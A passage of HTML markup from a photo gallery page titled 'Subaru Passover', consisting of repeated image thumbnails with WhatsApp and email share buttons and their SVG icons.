                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618264921507_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=17>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265181771_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265181771_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265181771_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618265181771_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618265181771_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=18>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265704446_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265704446_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265704446_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618265704446_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618265704446_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=19>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265715362_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265715362_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265715362_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618265715362_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618265715362_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=20>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265947411_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265947411_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265947411_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618265947411_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618265947411_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=21>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618267031427_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618267031427_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618267031427_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618267031427_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618267031427_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                </div><div class="col-md-4 col-xs-12">                <div class="thumb" data-slide=22>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618263528555_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263528555_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618263528555_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618263528555_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=23>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618263840585_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263840585_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618263840585_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
